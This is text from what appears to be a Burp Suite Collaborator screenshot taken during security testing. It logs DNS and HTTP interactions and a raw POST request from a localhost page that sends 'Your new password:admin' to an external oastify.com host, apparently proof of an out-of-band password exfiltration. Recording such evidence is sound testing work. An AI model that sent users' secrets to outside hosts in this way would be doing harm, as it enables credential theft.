 Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
21 2022-Aug-13 12:41:19 UTC DNS co4mv900blebq4nmf3iy8l86exkq...
22 2022-Aug-13 12:41:19 UTC HTTP co4mv900blebq4nmf3iy8l86exkq...
23 2022-Aug-13 12:41:19 UTC HTTP co4mv900blebq4nmf3iy8l86exkq...
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: co4mv900blebq4nmf3iy8l86exkq8f.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: */*
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 23
10 Origin: http://localhost
11 Connection: keep-alive
12
13 Your new password:admin
Search... 0 highlights